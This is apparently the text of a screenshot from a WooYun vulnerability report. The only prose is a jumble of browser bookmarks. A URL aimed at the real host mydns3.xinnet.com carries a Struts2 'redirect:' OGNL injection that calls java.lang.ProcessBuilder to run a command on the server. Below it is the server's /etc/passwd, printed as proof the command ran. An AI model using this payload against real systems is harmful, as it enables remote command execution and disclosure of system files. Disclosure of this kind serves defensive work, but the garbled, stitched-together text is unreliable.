 mydns3.xinnet.com/mydns/recordsList.do?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'ca
Xss安全测试字符转... QQ电脑管家公益维... 从 IE 中导入 1337 南方 email sqlmap MACOS远程访问树... 4 Fucker Team Google JD 【AC
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ident:x:98:98::/home/ident:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
htt:x:100:103:IIIMF Htt:/usr/lib64/im:/sbin/nologin
pvm:x:24:24::/usr/share/pvm3:/bin/bash
canna:x:39:39:Canna Service User:/var/lib/canna:/sbin/nologin
wnn:x:49:49:Wnn Input Server:/var/lib/wnn:/sbin/nologin
quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin
www.wooyun.org